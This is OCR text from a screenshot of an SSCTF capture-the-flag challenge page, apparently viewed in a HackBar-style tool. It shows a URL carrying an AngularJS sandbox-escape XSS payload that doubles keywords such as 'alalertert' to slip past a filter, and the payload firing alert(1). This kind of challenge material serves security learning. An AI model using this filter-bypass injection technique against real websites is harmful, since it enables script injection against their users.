 Welcome to SSCTF
Welcome to SSCTF
960a23aa.seclover.com/index.ph
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://960a23aa.seclover.com/index.php?xss={{'a'.coonnstructor.prototype.charAt=[].join;$eevalval('x=1} } };alalertert(1)//');}}
Split URL
Execute
Enable Post data
Enable Referrer
1
{{'a'.constructor.pro
1} } };alert(1)//');}}
确定